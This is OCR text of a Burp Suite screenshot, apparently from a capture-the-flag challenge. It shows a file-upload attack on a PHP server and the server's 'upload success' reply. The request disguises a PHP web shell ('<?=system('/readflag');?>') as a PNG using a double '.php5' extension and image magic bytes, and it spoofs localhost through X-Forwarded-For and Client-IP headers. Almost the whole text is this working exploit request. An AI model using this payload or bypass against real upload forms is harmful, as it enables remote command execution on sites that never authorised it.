 Burp Suite Professional v2.0.03beta - Temporary Project - licensed to Lz1y
Burp Project Intruder Repeater Window Help Backslash Param Miner
HUNT Scanner HUNT Methodology Deserialization Scanner Autorize Upload Scanner HTTP Smuggler Settings Tplmap Scan Check Builder SQLiPy CSRF
Java Serialized Payloads Attack Surface Detector Logger++ Bypass WAF Authz Software Vulnerability Scanner SHELLING Additional Scanner Checks Errors Wsdler
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JSON Beautifier JSON Web Tokens
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://111.186.57.61:10501 ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 111.186.57.61:10501
Content-Length: 262
Cache-Control: max-age=0
Origin: http://111.186.57.61:10501
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary5vVS7t8XlTNGwuOS
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/78.0.3904.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3
Referer: http://111.186.57.61:10501/upload.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
Cookie: PHPSESSID=5c90b015a4e796d5dbd74c6e80892465
x-forwarded-for: 127.0.0.1
client-ip: 127.0.0.1
Connection: close
------WebKitFormBoundary5vVS7t8XlTNGwuOS
Content-Disposition: form-data; name="avatar";
filename="WeChat255d992be4ecdd533dd6eb71d9b386d9.png1.php5"
Content-Type: image/png
�PNG
123<?=system('/readflag');?>
------WebKitFormBoundary5vVS7t8XlTNGwuOS--
? < + > 0 matches
Done
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 21 Nov 2019 05:01:21 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.2.24
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 15
Connection: close
Content-Type: text/html; charset=UTF-8
upload success!
? < + > Type a search term 0 matches
318 bytes | 25 millis